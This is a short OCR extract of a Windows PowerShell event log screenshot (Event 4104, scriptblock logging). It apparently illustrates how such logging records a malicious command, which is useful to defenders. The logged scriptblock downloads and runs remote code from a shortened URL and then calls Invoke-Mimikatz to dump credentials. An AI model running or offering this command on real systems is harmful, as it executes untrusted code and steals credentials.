 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/1N83FXO'); Invoke-Mimikatz -
DumpCreds
ScriptBlock ID: e4a40651-7ea4-4e0a-b109-5c85b9089a03
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 8/12/2020 2:43:24 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: -1\Vi Computer: -1
OpCode: On create calls
More Information: Event Log Online Help